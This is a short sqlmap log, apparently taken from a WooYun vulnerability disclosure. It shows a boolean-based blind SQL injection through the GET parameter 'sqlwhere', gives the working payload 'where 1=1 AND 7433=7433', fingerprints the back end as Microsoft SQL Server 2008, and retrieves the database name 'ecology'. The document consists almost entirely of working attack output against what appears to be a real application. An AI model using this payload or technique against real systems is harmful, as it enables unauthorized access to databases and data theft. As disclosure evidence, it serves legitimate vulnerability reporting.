 ---
Parameter: sqlwhere (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sqlwhere=where 1=1 AND 7433=7433
---
[16:06:02] [INFO] testing Microsoft SQL Server
[16:06:02] [INFO] confirming Microsoft SQL Server
[16:06:02] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, JSP
back-end DBMS: Microsoft SQL Server 2008
[16:06:02] [INFO] fetching current database
[16:06:02] [WARNING] running in a single-thread mode. Please consider usage of
option '--threads' for faster data retrieval
[16:06:02] [INFO] retrieved:
[16:06:02] [WARNING] reflective value(s) found and filtering out
ecology
current database: 'ecology'
www.wooyun.org